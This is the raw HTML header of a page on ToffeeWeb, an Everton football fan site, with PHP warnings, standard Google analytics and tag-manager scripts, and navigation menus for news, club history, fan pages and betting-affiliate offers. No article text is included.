<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
Warning: Attempt to read property "post_type" on null in /app/wp-includes/link-template.php on line 4179

Warning: Attempt to read property "post_type" on null in /app/wp-includes/link-template.php on line 4181

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
Warning: Undefined property: stdClass::$post_author in /app/wp-content/plugins/duracelltomi-google-tag-manager/public/frontend.php on line 295

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/23-24/comment/fanscomment/44653.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
